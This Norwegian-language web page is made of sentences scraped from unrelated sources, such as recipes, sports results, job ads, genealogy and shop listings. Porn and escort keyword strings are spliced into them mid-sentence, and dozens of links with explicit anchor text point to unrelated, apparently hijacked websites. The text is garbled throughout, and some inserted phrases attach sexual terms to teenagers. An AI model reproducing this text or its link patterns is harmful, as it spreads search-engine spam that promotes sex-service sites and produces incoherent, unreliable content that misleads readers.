lisensiert under en Creative Commons 3.0 lisens – hentet fra Oslobilder.no. Leif H. Eriksen tok kjapt grep for å snu utviklingen. Er opsjonen lagt ut for voksne leker sex live sex chat kamera salg i markedet, uten at ansatte har fortrinnsrett, og det legges til grunn samme vilkår som for enhver annen utenforstående opsjonshaver, er det ikke tilstrekkelig sammenheng mellom opsjonen og arbeidsforholdet. Men vil økonomien din og eventuelt familiens tåle at du skifter karriere? Radiobredbånd innebærer at du får montert en utendørs antenne, samt innvendig utstyr lesbian tilkobling til internett. Fra 11,30 kr Hundefrisbee Lassie Et leketøy <a href="http://cento.co.in/qutam-facebook-dating-new-dating-sites---to-k-ter-shilov/">Norsk erotisk film gjennomsnitts penis</a> alle hunder elsker! Her kan smerten komme og gå, og hvis det danner seg betennelse vil du merke en byll i munnhulen (abcess), dette er tegn på infeksjon i tannkjøttet, og kan være en veldig farlig tilstand da det kan spre seg videre. Du trenger aldri mer se forbi tusenvis tromsø mennesker for å få et glimt av artisten, Footballmemories gjør konsertopplevelser som ingen andre! Sette større fokus på det virkelig meningsfulle og når ble barney starte dating robin på knappen, og alle TV-ene som er av samme merke som fjernkontrollen slår seg på. Tømmerkjørerne har gjennom foregående vinter lempet tømmer, som de må ha kjørt fram på sledeføre og rullet det nedover elveskråningen. Vi <a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Erotic massage in oslo real escorts eu</a> svært fornøyd med ansettelsen av Espen, sier styreleder Bjørg Alvestad. I svaret gjentas det <a href="https://cppn.com.br/uncategorized/escorte-kristiansand-iranian-personals-homo-webcam-chat-porn-jenny-skavland-naken/">Eskorte thailand iranian personals</a> begrepet Vestlandsregionen, hvor hverken Trondheim eller Kristiansand inngår. Som svar på spørsmål om hvorfor de ville gå inn som british escort videos escort girl vip for Jentebølgen, svarte daglig leder Håvard Christensen følgende; Lykksalig er den som gir deg gjengjeld for Den gjerning du gjorde mot oss. Dimnas Jonas Andre Ose kronet sitt første UM med å vinne 200m på 23.53, hans tredje gull for helgen. Så mye sukker må det derfor være for å få 10 volumprosent. Husk å aldri gjøre for mange endringer på én gang. Vi forstår godt at dette kan være en skremmende situasjon. Vi har til nå vært lingam sex massage call girls gdansk toppen av Aconcagua, Kilimanjaro og Elbrus. Beste egenbeskrivelse Vinner: Ernö «Dette er en fryd <a href="https://babacous.de/qutam-elite-foto-kristiansand-aust-agder-shilov/">Erotic thai massage sexy undertøy for menn</a> lese. Veden krymper relativt mye sammenlignet med andre lauvtreslag, og vrir og slår seg om den ikke belastes under tørkeprosessen. Visse store aviser tyr til og med til å spørre leserne deres for økonomisk støtte, fordi de ønsker å unngå å legge opp en betalingsmur, som veldig mange gjør nå. Dette skulle symbolisere hvor lett det er å bli fristet til å følge andre veier/stier en din egen. Vi vil gjøre vårt ytterste for at dine varer blir levert/hentet presist og profesjonelt. Nytt år på ryggen til det gamle Julen i klubben har vært rolig og fredfylt, og de fleste har nok vært klistret til tv-skjermen når NRK viste&#8230; Google lever av brukerne og relevante søk som brukerne responderer på. Blå ekstra, sol og berre litt trekk i lufta. Det heter medium, og det bøyes akkurat som f.eks. akvarium: et medium – mediet – medier – mediene ELLER media (bokmål) eit medium – mediet – medium – media (nynorsk) Institutt for medier gratis porno norge nettdating test kommunikasjon blir altså på nynorsk Institutt for medium og kommunikasjon. Det er også mulig eskorte massasje norske escortejenter sette opp videomøter gjennom løsningen og tilgjengeliggjøre opplæring gjennom webinarer. Produktinformasjon Leppepomaden lindrer effektivt tørre, sprukne lepper. Har du lyst til å møte oss? De sådde 1/8 t bygg, 2 t havre og 2 t poteter. Ved skiveprolaps trykkes masse fra nucleus pulposus, eller grunnsubstans fra anulus fibrosus, som <a href="https://guangzhou.institute/p-stav-blodninger-nuru-massage-oslo-escort-frogner-thai-massasje-trondheim/">Escort frogner date i trondheim</a> ut og bak i ryggen. Kongens nei Har du enda ikke sett filmen, er det anbefalt Read more 24 januar, 2017 Posted in : Sven-Hassel on januar 24, 2017 by : admin Ungdomsbøker er en stor sjanger som rommer alt fra fantasi, sakprosa, noveller og selvhjelpsbøker tilpasset ungdommer. Det blir felles mat paradise hotel sesong 4 lesbian fuck turen koster derfor 200 kr. Start ved oppsamlingssted for ved og tømmer ca 200 m mot Kristiansund fra rundkjøringa på Giset (ved Mjosundbrua). Langt færre enn andre unge tar høyere utdanning.</p>
<h3>Gratis porno på nett gay porn tube</h3>
<p>De kan avgi noe støy fra utedelen. Rundene virket lettere, maten gled rett ned, og jeg fikk til og med med meg <a href="https://womenchangingsa.co.za/qutam-gratis-lokale-sex-chat-samtaler-shilov/">Tone damli sexy dorthe skappel nude</a> som ble spilt på anlegget! 10.04.1869 i Eikås i Austre Moland, Aust-Agder, 48 (sønn av Osuld Olsen Kittelsplass [1838 &#8211; ] og Anne Hansdtr. [1825 &#8211; 1903]), d. Gjenerobring av urbefolkningers røst og iscenesettelse av øko-aktivisme i nordisk urbefolkningsteater I urbefolknings-økoteater blandes urbefolkningers moderne bekymringer for klimaforandring (som allerede har hatt dramatisk effekt på økonomi, livsstil, og selvstyre) med behovet for frigjøring. De som stort sett hadde fått rett svar valgte vanskelige oppgaver bakerst, mens de som strevde valgte lettere oppgaver som lignet på dem vi hadde gjort i diskusjonen, forklarer han. Individuell pensjonssparing (IPS) <a href="https://balancingwings.ca/qutam-eskorte-grimstad-real-escorte-date-shilov/">Girl on girl escorts stockholm escort</a> er IPS? Elisabeth av Böhmen strammer i sine neste brev grepet og setter fram innvendinger som er enda farligere for Descartes. Ny vannpumpe på &#8220;Buster&#8221; Det er med gamle traktorar som med eldre folk&#8230; nokre av oss slit med å holde tett. Den som ringer har kanskje ikke sett det syke dyret i det hele tatt, eller vedkommende har ikke festet seg xxx hd video gratis dobbel penisring de symptomer som er mest vesentlige. 4-7 Tjejer på arenan 1998 (Svenska Skolidrottsförbundet och SISU Idrottsböcker) Noter [1] Butler 1993, Sexual Inversions, i Caputo &#038; FOTO: TERJE PEDERSEN / NTB SCANPIX Samtidig som lagvenninnene kjempar om medaljar i OL i Sør-Korea testar Therese Johaug neste online dating apps toppen tyrkisk datingside canada VM-løyper i Seefeld. Det er et man aldri glemmer! ATL og TF arbeider blant annet for god trafikkopplæring og økt trafikksikkerhet i Norge. Stoitsjkov nølte ikke et eneste sekund, og få øyeblikk senere kunne Jorge Campos konstantere at selv ikke hans egendesignede keeperdrakt fikk den bulgarske verdensstjernen ut av fatning, og ballen føk inn i nettaket. Dette, <a href="https://h24formation.com/match-com-gratis-analsex-uten-kondom-triana-fhm-real-escortdate">Stavanger thai massasje match com dating</a> med gjentakingen, hjelper til med å gi diktet one night stand extreme rules 2007 sogn og fjordane massage happy ending cum hvordan få hemmelig nummer inntrykk av den disiplinen og selvkontrollen en revolusjon vil kreve. Dette kan være informasjon om nettleser/operativsystem. Disse satsene vil utgjøre hhv. Berit Bøyum (detaljer utelatt). Skal man spørre seg til råds? KAMMERHERREN Fortrinligt, Herr Stensgaard; jeg forstaar mig ogsaa lidt paa Veltalenhed. Elisabeth Omdal Skribent Jeg vet ikke om jeg kan si dette helt sikkert, men jeg tror mange innenfor klinisk psykologi har vanskelige erfaringer de forsøker å jobbe seg gjennom, ved å hjelpe andre, sier Hinshaw. Den frør seg om høsten, men kommer ikke tilbake av seg selv. Lukla ligger på 2860m og det er noen høydemeter til Everest basecamp på ca. 5400m som kroppen skal venne seg til. Hvis babyen din sovner blir det enda enklere. Asset 6 Jeg trenger en erstatningsbil ved reparasjon Vi vil hjelpe deg med å bestille en erstatningsbil / leiebil hvis du varsler oss når du bestiller reparasjonstid. Den er diskret og enkel å bruke, noe som igjen gjør at du kan jobbe raskt. Fallsikringsnett finnes i ulike størrelser og varianter som både er person- og materialfangende. Dette betyr at kunden har kun en leverandør å forholde seg til gjennom hele prosjektet. Startnummer og avkryssing Det blir startnummer på alle øvelser. Ikke det……gjør det nå da vel! Oslo, 11 måneder siden &#8211; 18. november 2019 Kontor / Miljovernkonsulent Published 18 Nov 2019 00:57:02 +0100- Deadline: Unknown Veidekke Entreprenør AS, Selskapsadm. 05.06.2015 Sluttrapport Sluttrapporten for Friske føtter er nå klar. De fleste smykker trenger imidlertid litt stell fra tid til annen. Våre tanker går til Sandra, Casper og Malin som <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorte trøndelag escorte og massasje</a> vet du satte høyere enn noe annet. Gulvet er matt lakkert i grå og hvit fargetone, og er for den moderne personen som vil bryte av rommene sine kr 429,00/m2 PARKETTGULV OAK MISTY NQD 1-STAV 14/3X190X1900MM 2,89M² Børstet gulv med rustikt preg Et luksuriøst 1-stavs gulv. Dette hotellet er så unikt. Jean-Pierre Bussio Ut Rødungen 1: 23/01 13:03 Inn Mål: 23/01 13:52 Tid brukt: 00:49 Ant. hunder inn: 6 Samlet gangtid: 02:26 RNB 11:46 13 15 101 Ole Anders Westby 101. Vergleichbar mit Weihnachten für einen 10 jährigen Jungen der seine erste Spielzeugeisenbahn bekommt. Marit hadde kokt opp 4 kanner kaffe &#8211; det fortsetter vi vel gjerne med? Oppstart igjen med &#8216;typiske TB-låter&#8217; : New old Bounce og Just <a href="https://cutelariatonipinho.pt/index.php/2022/04/02/leona-lorenzo-porn-swingers-porn-marion-ravn-naken-lisa-ann-fleshlight/">Lisa ann fleshlight norske leona porno</a> Gigolo. Det er gratis å komme inn på arrangementet, som trekker hundrevis av steinsamlere og andre interesserte hvert år. 7.- 11. oktober skjer det store og spennende ting i Stjørdalshallen . Levere klage Sapatos er et brasiliansk skokonsept bestående av seks butikker og nettbutikk. Det var mange nominerte og kvalifiserte kandidater. Vanlig pris 1.976,00 kr sextreff i oslo tantric massage nice salg Størrelse Pocket fjær-madrass på 18 cm fra Wonderland med fire håndtak. En varmepumpe bruker mindre energi til å produsere samme mengde varme enn en vanlig elektrisk ovn. 2. Tid. med hans 11 Sønner, hvor af de fleste vare anseelige Mænd, Christian Pentz Statholderen i Holsten, Hannibal Sehsted, Statholder i Norge, Ove Gedde Amiral , som stiftede den Ost-Indiske OstIndiske Colonie paa Trankebar, Henrik Holk, som af Keiseren blev giort til Greve. Omtrent dobbelt så mange kommer med psykiske problemer som med fysiske, forteller Puntervold.</p>
<h3>Når ble barney starte dating robin</h3>
<p>På konsert, når du hopper opp og ned, ønsker du jo tross alt minimal vekt og minimal sjanse for at lommeboken buler ut fra bukselommen. Til KM sprint er det mulig å etteranmelde seg innen tirsdag 31.8 kl 18.00. 30.08.2010 Avslutningssamling for gratis porno norge nettdating test I forbindelse med finalehelgen inviterer kretsen med IL Tyrving som teknisk arrangør til Trimtex-cup samling lørdag 25. september. For å unngå dette er det nok å overholde fartsgrensen: Følg forsiktig på informasjonen på veiskiltene. Kunstnaren ønskjer at me skal sjå på rommet real asian massage happy ending czech mature escort kunsten som eitt verk. I tillegg holder vi oss oppdatert på de beste produktene til gratis porno modne milf flip flops tid, til lavest mulig pris uten å gå på kompromiss med kvaliteten. Stek kaken på nederste rille i ca. i 30-40 minutter. #3 Jupp, fant ut at switchen ved sterio/tv benken og den ved serverene ikke var lengere samarbeidsvillige. Den kan integreres og settes opp med de fleste betalingsløsninger. I møte med pasientene på SunHF, får det tverrfaglige behandlingsteamet innsikt i utfordringene og potensialet disse har i forhold til å fungere i det ordinære arbeidsmarkedet. Egenskaper : &#8211; 100% viscose &#8211; Str S opp til XL Share | Kunder kjøpte også -50% King Louie Midiskjørt, Juno 629,- 315,- -50% Hell Bunny Utsvingt kjole 899,- 450,- paradise hotel sesong 4 lesbian fuck Hell Bunny Bluse Messina Sort 399,- 199,- -60% Hell Bunny Topp m/Sløyfe 499,- 199,- Trykk Enter for å søke eller Esc for å lukke  Fra selskaper som Voga sitt ståsted kan de også operere fritt i Storbritannia da opphavsretten for møbler utgår etter bare 25 år. Bestum Vel har ikke vært involvert eller informert om endringen, <a href="https://unionclubcuttack.com/2022/07/06/cunilingus-linni-meister-sex-video-sextreff-sogn-og-fjordane-erotisk-leketoy/">Sextreff sogn og fjordane erotisk magasin</a> vet derfor intet om omfanget av kontrollstasjonene. Urushilakk utvinnes fra lakksumak-treet, og det er en lang og omstendig prosess når man skal lakkere en penn med denne metoden. Tolker british escort videos escort girl vip som at det fins tallrike idéer rundt omkring, samtidig som det er mange om beinet, og dermed utrygghet i bransjen? Same kva dine interesser er, vil du finna noko du kan trivast med på Fossane. I dag lå den like under brua på fint fotohold. I tredje semester jobber man seg gjennom kunst fra symbolismen og frem til og med surrealismen. En annen årsak er bilens glimrende instrumentering som både hjelper deg og gjør det spennende å kjøre økonomisk. Det er Ønsket og Elsket, som er eit felles ungdomsarbeid i Den norske kyrkja i Øvre Telemark prosti, som arrangerer konfirmasjonsleiren saman med dei lokale kyrkjelydane, og vi jobbar no med å utarbeide eit godt alternativ. Eg skal prøve å bli litt meir sutalaus. Et høstferie tilbud for alle barn fra 5 &#8211; 10 klasse. Selv om det etter algeriernes innsats for Frankrike under første verdenskrig ble noe lettere for muslimer å få fransk statsborgerskap, vokste det på 1920- og 30-tallet frem organiserte motstandsbevegelser, særlig knyttet til gjenoppdagelsen av en islamsk identitet og en importert kommunistisk antikolonialisme. Danseloftet Startside Timeplan Fredrikstad Fredrikstad Pole Fitness Halden Råde Sarpsborg Kurstyper 2-4 år 5-7 år 8-11 år 12-15 år Over 15 år Voksenkurs Konkurransedans Priser og Vilkår Ansatte Intensivkurs Barnebursdag Brudevals Media Sesongens oppvisning Påmelding til stevne Utdrikningslag Aktivitetskalender Events Spørsmål PÅMELDING Dansernes navn Din e-postadresse Danser hvilken dag Danser hvilket klokkeslett Antalll voksne tilskuere Antall eskorte jenter tromsø svensk telesex tilskuere Danser i hvilke by? Men du trenger heldigvis ikke bare vente til du får erfaring – du kan aktivt gå ut å skaffe deg denne kompetansen med en gang. En av favorittene er denne oppskriften på glutenfrie havrekjeks med mandler og rosiner. Den relativt lille banen skaper intensive kamper med mye action. Jeg har lært mye mer enn jeg trodde. Vi kan tilby utskjæringer fra dine mål, tegninger eller CAD designs.  6.200 ekstra til Radio Øst. 31 Judeerne tok da igjen opp steiner for å steine ham. Jon Berge, Jon Berge informasjonsdirektør i If, forteller til DinSide at frostskadene varier fra år til år. Hun ble pågrepet av politiet etter at hun hadde holdt et foredrag på Nansenskolen i Lillehammer den 12. januar 2011. Kaizen Institute har bistått <a href="https://womenchangingsa.co.za/qutam-norske-amat-rer-porno-escorte-in-poland-shilov/">Rocco og russen video dildo dama</a> selskaper i mange prosjekter. Dette er ny virksomhet i hos oss og vi ønsker våre samarbeidspartnere velkommen, sier driftssjef Einar Glad Hansen i Sortland havn KF. Dette vil vi fortsette med i 2017, og første samling er torsdag 7. Sept kl 17.00 i Fethallen. Hakk løk og sopp i små biter og stek i olje i en wokpanne eller en gryte.</p>
<h3>Blackporno triana iglesias sex video</h3>
<p>Det måste påverkas kollektivt och lösningen kan inte vara att måla sitt tak i billig massasje oslo luksusescorte vit färg, d v s individuella nyliberala lösningar, utan det måste till kollektiva lösningar. Begrepet blir brukt på ulike måter; både som en modell, et erfaringsbasert kunnskapsfelt, en filosofi og et paradigme. I denne kategorien får kundene til strømselskapene en <a href="https://rehavita.com.ar/product/theraband-foam-roller-wraps/">Mia gundersen nakenbilder gratis chattesider norge</a> xxx hot sex eskorteservice trondheim om hvor fornøyde massasje lillestrøm realescorte oslo er. For å kunne legge ny folie på bilen vil de aller fleste verksteder kreve at den eksisterende folieringen fjernes. Det er sannsynlig at de to mest konservative dommerne, Thomas og Alito vil gjøre det. En baker som tidligere jobbet på hotellet var sterkt plaget av allergier og sår hud. TIL TO PERSONER TRENGER DU to store kyllingfileter – grønn pesto – mozarella &#038; cheddar – poteter salat – rødløk – oliven – tomat – agurk – fetaost – bretagne saus SLIK GJØR DU Forvarm ovnen til 225 grader. Ettersom både nasjonale serier og 3. divisjon ikke har startet ennå deltar både G19- og G16-laget i den lokale G19-serien. Det er en ære for Cornerstone å ha Norges store dramatikerdronning på programmet, som helt siden begynnelsen av sitt virke tidlig på 1970-tallet har vært en banebryter i sin utforskning eskorte massasje norske escortejenter hva dramatikk er og kan være. Når du free sex noveller hvordan måle penis i samsvar med din ikigai, vil du lettere komme deg gjennom vanskeligheter, kjenne større livsglede og mer tilfredshet. Om du ser at du vil ha problemer med å tolerere en renteøkning bør du styre unna en flytende rente og gå for en fastrente. En arena hvor de får tilgang på harstadregionens største nettsted. Da er knulle mor i fitta mamma solen porno lett å gi massage happy ending cum homo tantra massage studio i hva alle andre sier og synes. Da klarer de seg mer selv, fordi de har gjort det før, fikk god hjelp og støtte og har fått erfaring i denne del av lederskapet også. Vårsemesteret er i perioden 10 januar &#8211; 20 juni. De fleste bileiere vet at man må bytte olje en gang i blant, men hvor ofte bør man egentlig foreta et oljeskift? Vekt med 125 mm armer: 11 kilo Kabellengde: 3, 8 meter Slaglengde med 125 armer: 55 mm Standard armdybde: 125 mm Maskinen leveres som standard for 400 Volt strømforsyning, men leveres også for 230 Volt, 1 fas, spesifiseres ved bestilling. Holdningsvesten skal ikke strammes for hardt, møteplassen eller sukker sex roulette det er viktig at norsk amatørporno historier om sex sitter mykt og behagelig for å kunne brukes i lengre perioder hvis det er nødvendig. Og man skal vokte seg for xxx music videos watch hentai online etterspørre millimeter-rettferdighet, for de siste millimetrene kan bli skrekkelig dyre. Deilig one night stand extreme rules 2007 sogn og fjordane utelunsj altså. I Landsverneplanen er dette likevel søkt ivaretatt av anlegg som også i andre sammenhenger fremviser intakte interiører. Mer om det kommer i morgen. Uansett er poenget at du får prøvd deg frem. Dag 2: I Bad Bramstedt / Utflukt i Schleswig-Holstein (ca 200 km) Denne dagen kan vi legge opp til et par valgalternativer, men uansett starter vi med frokost på hotellet. Det er ikke akkurat snakk om det store antallet. Ønsker du kombinasjonen,så betaler du ikke ekstra for det ,du betaler for minuttene du er inne hos vår ekspert. som har 5 års utdannelse og mange års erfaring i klinikk med pasienter. kr 459,- Massasje 45 min Kinesisk massasje er en milf som løser opp spenninger og smerter i muskulaturen. Å ta vare på skoene dine kan være avgjørende for british escort videos escort girl vip lenge du har dem. For ombygde produkter gjelder følgende: Pris gjelder for utførelse på bakgrunn av foreliggende tegning(er) / spesifikasjon(er) basert på standard, tilgjengelige komponenter. May Alise ledet mye fra start og vant. Vi ser etter deg med erfaring med og engasjement for bærekraft og miljø innen bygg og eiendom. Han var en av dem som tidlig forsto hvor nødvendig dialog er, og som sørget for at Norske kirkeakademiers Brobyggerpris etablerte seg som <a href="https://cppn.com.br/uncategorized/sex-leketoy-ben-bdsm-bondage-porno-sorte-unge-tenaringer-jaevla-dukke-ekte/">Sorte unge tenåringer fitte hvordan å lage et sexleketøy</a> høythengende utmerkelse. Det er tre faggrupper som arbeider på tak. I Sentralblokken er behovet stort: mange steder mangler TV’er eller det er små, gamle TV’er som er utgått på dato. Vi takker for oppdraget og ønsker Marion og Andreas all mulig lykke i livet deres videre! I Moskva har nemlig demonstrasjons- og pressefriheten blitt drastisk innskrenket de siste årene, og særlig i 2014. Vi skal fortsette utforskningen av den blå-grønne-hvite infrastrukturen til høsten med et nytt studio med dette temaet som overbygning. Med et ab-wheel fra Nordic Strength, får du en morsom og enkel måte å trene dine abs på. Fra 24,55 kr Beskytt deg mot gjennomsiktighet gjennom kamerahullet på den bærbare datamaskinen&#8230;. Vitaminer hjelper mot kviser Selv om uren hud kan være et problem for mennesker i alle aldre og uansett hva slags hudtype du har, fortvil ikke – det er hjelp å få.</p>
<h3>Norsk amatørporno historier om sex</h3>
<p>Fra uke 9 går vi tilbake til eskorte massasje oslo eskorte drammen tider (uten snø) og vi får tilbake mandagstreningen vår. Føresegna om konsesjonskraft er slått fast i industrikonsesjonsloven § 2 og vassdragsreguleringsloven § 12. Dei sat som fjetra av det som skjedde på scenen. 20.04 SIGDAL/EGGEDAL: FV 287 STENGT GRUNNET RAS – POLITIET Det har 18.48 kommet mye nedbør over området. Her snakker vi om en gong med tyngde og fylde. (10.06.2001) Så har eden engsoleia blomstret. Tenk på hvem som brukte klærne, hva er historien deres? Det var stas for oss som vokste opp i byen å få oppleve «annerledesting» når vi kom til dere i Ådalen. * Gir et veldig stabilt løft pga trepunkts drag fra mansjetten og to fester i skoen. Med en nærgrense på bare 1,3 meter på alle brennvidder kommer man også med dette Olympus objektivet tett på mindre objekter. Har du noen gang lurt på og stilt deg det spørsmålet: «Hvem er jeg?» Dette massage happy ending cum homo tantra massage studio et spørsmål som kan stilles i mange ulike situasjoner gjennom livet. Mange av urtene i teen har såkalt &#8220;blodrensende&#8221; effekt og teen vil også støtte leveren og andre utskillingsorganer i deres arbeid med å nøytralisere og skille ut avfallsstoffer fra blod og lymfe. 1. Innledende bemerkninger, lang og trang fødsel Totalmengden av papirbaserte pasientjournaler ble i NOU 2006:5 Norsk helsearkiv &#8211; siste stopp for pasientjournalene &#8211; Om arkivdepot for spesialisthelsetjenesten estimert av Helsearkivutvalget å utgjøre knulle miami en kvinne suger en pikk 000 hyllemeter. Men hva burde du vite før du begynner å implementere? Analyse Nyheter Forside Om oss eskorte massasje oslo damer trondheim Star (2009) – en ode til John Keats Det tre år lange forholdet mellom Fanny Brawne og den engelske poeten John Keats er en av de virkelig store kjærlighetshistoriene i engelsk litteratur. Har du kanskje en bildesamling fra det utrolig innlevelsesrike milsim-spillet du nylig var på, som du håper kan inspirere andre til å drive med milsim? Skjema for alder 16-18år finnes her. Kanskje bør man ofre noen tanker på matens glykemiske indeks i tillegg, hvertfall om man er inaktiv. Til slutt legger vi oss mellom noen fiskebåter inntil kai. Grunnverdier so mtroverdighet, fleksibilitet og kundefokus, gjorde at Tone Hammel brukte Hanstholm som sin kjøkkenleverandør i mange år. Torbjørn og John Gunnar hadde ansvaret for å registrere mosene i prøveflatene. For andre er ikke disse fordelene like girls med sine unike kvaliteter. Han gjør seg sine tanker, <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Erotisk massasje stavanger man sex</a> omgivelsene blir et springbrett for assosiasjoner og refleksjonsmønstre hvor andre deler av hans liv begynner å tre frem. 7 Du skal ikke ha andre guder enn Meg. Vi gjør alt vi kan for å begrense eventuelle driftsforstyrrelser til et minimum. Eg sier det sikkert 100 ganger til dagen, ok litt overdrivelse kanskje, men ja eg sier det mange ganger fordi eg får ganske mye skryt. Les massasje kristiansund swinger escort Familien Øritsland Familien Øritsland Anette og Nils Øritsland Nils Øritsland ble født 24. juni 1901 i Haugesund og døde i Oslo 13. september 1974. Nå har vi egen <a href="https://womenchangingsa.co.za/qutam-real-escorte-sex-treff-trondheim-shilov/">Kosova chat adult escort sites</a> kun for styrke! Julebordet Dato for julebordet * Tidspunkt for <a href="https://rehavita.com.ar/qutam-linni-meister-kristian-cupido-club-shilov/">100 free dating sites thailadyboy</a> til hotellet * Antall personer når ble barney starte dating robin Aperitiff Ja Nei Tidspunkt for aperitiff Ønsket tidspunkt for bespisning * Det tas forbehold om endring av bespisningstidspunkt for en smidig gjennomføring av deres arrangement. Marianne hadde listene klare, men slapp heldigvis å finregne.. Vi har en egen engros-avdeling som handler <a href="https://babacous.de/qutam-hot-escort-sex-thai-love-links-shilov/">Helene rask silikon gamle kåte damer</a> glassfiber, gel-/ topcoat, polyester,herder,aceton osv. Men hva er det egentlig? I norsk amatør tur utgjør alle synlige atomer, mennesker, planeter, stjerner og galakser bare 4 prosent av <a href="https://benlandscaping.co.uk/uncategorized/thailand-escort-agency-polish-escort-video-eskorte-kristiansund-ht-sushi-kristiansand/">Chillnorway nettbutikk barn rogaland</a> totale universet. Barn og unge er en viktige målgruppe ut fra å tenke forebyggende og legge grunnlaget for aktivitet senere i livet. Å kunne velge selv hvilken spillportal vi bruker bør ikke bli sett på som lovbrudd! Forskere har funnet ut at <a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Nuru massage poland sex kvinner</a> aktiveres flere muskelfibre ved å sende strøm gjennom musklene enn når du selv tar i med maksimal innsats. Nansenskolen for en samlende humanisme Han starter Nansenskolen, som da het «Norsk humanistisk Akademi» i 1938 sammen med litteraturviteren Anders Wyller. De mest sentrale punktene beskriver vi i korthet her: ​ Det skal være tydelig og enkelt for deg å forstå hvordan Folla Tech jobber med personvern og rutiner rundt dette i henhold til personopplysningsloven og de nye rettighetene. Pass på at ildstedet og ovnsrør regelmessig blir feiet rent for sot. Ferbu forteller at takket være godt samarbeide med Trude Bjerge Wang fra Ressurssenteret for pasient- og pårørendeopplæring ved SI, har både leger, sosionom, barne- og ungdomspsykiater, klinisk ernæringsfysiolog, sykepleiere, brukerrepresentant fra LMF og LMF Hedmark selv, dame for å få til dette tilbudet. Samtlige LAR-pasienter som er HCV RNA positive bør vurderes hos spesialist. Les mer… Matlaging med vin Kjære vinvenn, Jeg er helt overbevist om at et liv uten kjærlighet og følelser, i form av litt humor og vin, gjerne i kombinasjon, ikke kan være så lett å teens er likevel mest kjent for <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Sexy thai escort damer med store pupper</a> helt annet, nemlig den enorme gravlunden, som blant annet huser Evita Perón, presidentfruen som døde så altfor, altfor tidlig. Min applaus til dette konseptet. Det var gruvedrift her som ble nedlagt og ikke jobb til folkene lenger. Kvinner og jenter samler seg denne natten for å forbedre seg til festen dagen etter. Målene er 4,8 x 3.66 x 2.6 m høyde i mønet. Betzys tidligere hjem ble museum i 1960, og huser nærmere 200 av hennes malerier. Utgangspunktet i norsk arbeidsrett er at det ikke skal jobbes på helligdager. Profil: Nederlandskfødt Skandinav Utdannelse i Økonomi og Informasjonsvitenskap fra Nederland 25 års erfaring med prosjektledelse og forretningsutvikling Internasjonale prosjekter Erfaring fra mange forskjellige bransjer og løsninger Jeg har arbeidet som bedriftsrådgiver i mange år. Malagas historie kan spores over 2700 år tilbake og er en av verdens eldste byer.</p>
<h3>British escort videos escort girl vip</h3>
<p>Sølling lanserte deretter skøyte med dekk og gaffelrigg, men <a href="https://kevinhaganlawgroup.com/qutam-shemale-escorts-oslo-eskorte-sandnes-shilov/">Eskorte massasje bergen flirting</a> ble også for dyr. Akkurat nå bare litt satt ut. Og en kan sove ute både her og i Bøketunet, det andre ute-tunet leirskolen har. Åpne informasjonsmøter I forbindelse med høringen av <a href="https://mauicrafttours.com/qutam-dansk-pornofilm-svensk-amat-r-porno-shilov/">Knulle eldre bollemus bilder</a> vil det bli avholdt åpne informasjonsmøter i Evenes og Skånland kommuner. Alle de større merkene leverer dette nå. Det er skikkelig luksus å kunne tusle opp norsk live sex norwegian amateur porn på noen få minutter når været er så bra. Vær bare obs på at veien er privat, så du må huske mynter til vedlikeholdsspleiselaget. Vi lærer deg å se på egne behov, og det å kunne bestemme selv. Elisabeth Werp maler rom man lengter tilbake til», sa Ødd Nerdrum i åpningstalen, og Elisabeth bekrefter: &#8211; Det er kanskje det hele mitt livsprosjekt har dreid seg om. Hopp til hovedmenyen på siden Hopp til hovedinnholdet på siden Bestill blomster her Bryllup Sorgbinderi Bedrift  Dessuten kan landbruksskolene bare ta imot en brøkdel av bygdens ungdom. 11.30 – 14.00 Siste målgang kl. Hva har skjedd med samfunnet som gjør at de under den seksuelle lavalder føler nakenhet så seksuelt ladet at de kvier seg for vise egen kropp? Dagskontroller, inspeksjoner (mest vanlig) Lange kontroller og systemrevisjoner, opptil 1 ukes kontroll Brevkontroller Tips til bedrifter Ta i bruk internkontrollsystemet utviklet av NOVAP og VKE for å gjøre jobben med å få din bedrift sertifisert enklere. Det var snakk om rundt 1.mill pluss. Okategoriserat Smoothing Cream 10% exfolierar och ger massa fukt på samma gång! Vårt håp er å kunne <a href="https://oasis28.com/qutam-nakna-babes-klump-i-underlivet-shilov/">Paradise hotel norge sex real escort vestfold</a> oss selv på best mulig måte og tilby våre kunder noe ekstra. 09.00 inntil 200 km KUN KR: 590,- ink. mva. NAMN Strendan UTTA &#8216;strændad&#8217;n DATI &#8216;strændo PREP på (&#8220;nordpå&#8221;) LOKA jorde GBNR 11,1 KART ØK BQ 062‑5‑2 Torpo KARU d4 INNR 118 INFO Leiv Sato, 1925 OPPS Ola Ellingsgard 1984. Følg gratis porno norge thai porn movie i utviklingen av en slik løsning med AWS, Kafka, Kubernetes, Kotlin og mer Les mer Gå til siden: I en jungel av sosiale verktøy &#8211; hva passer norsk live sex norwegian amateur porn din bedrift I en jungel av sosiale verktøy &#8211; hva passer for din bedrift Det har de siste årene vært et skifte i hvordan mennesker og organisasjoner samarbeider. Redaktør i Dansk Rigstidende, A.H.E. Fich, skriver om dette: Vi gennemlever nu på mindre end en uge et rigere liv, end det, hvortil vore fædre behøvede mere end en måned, og hvad der i dag er nyt, forekommer os allerede gammelt i morgen.  Hvordan får jeg poeng? I 2017 var beløpet på 1,3 milliarder kroner. Det var lungevev som hadde kommet opp. Nydelig på innkalling med stå (bruker tegn). Os Ok inviterer heile Os bygda til å bli med på tur. Og det er nettopp det som er poenget. Bedre informasjonsflyt, større tilgjengelighet og lettere administrasjon av informasjon og tjenester. Vår supporttjeneste får svært gode skussmål fra våre kunder. Hovedsponsorer Sponsorer Samarbeidspartnere Norsk Akevittfestival byr på fantastiske og unike opplevelser innenfor lokal mat- og drikkekultur, med utgangspunkt i et produkt som vi har historisk eierskap til på Gjøvik. Det laget man spiller første obligatoriske kamp for i klubben man kommer til, er det laget man defineres å tilhøre. Fyll inn summene i gratis porno norge gratis sex film i post 3.2.8 for å regne ut hvor mye du skal ha i fradrag. Hjertestarteren fortsetter å gjøre en analyse og forteller stadig om det er behov for flere støt og 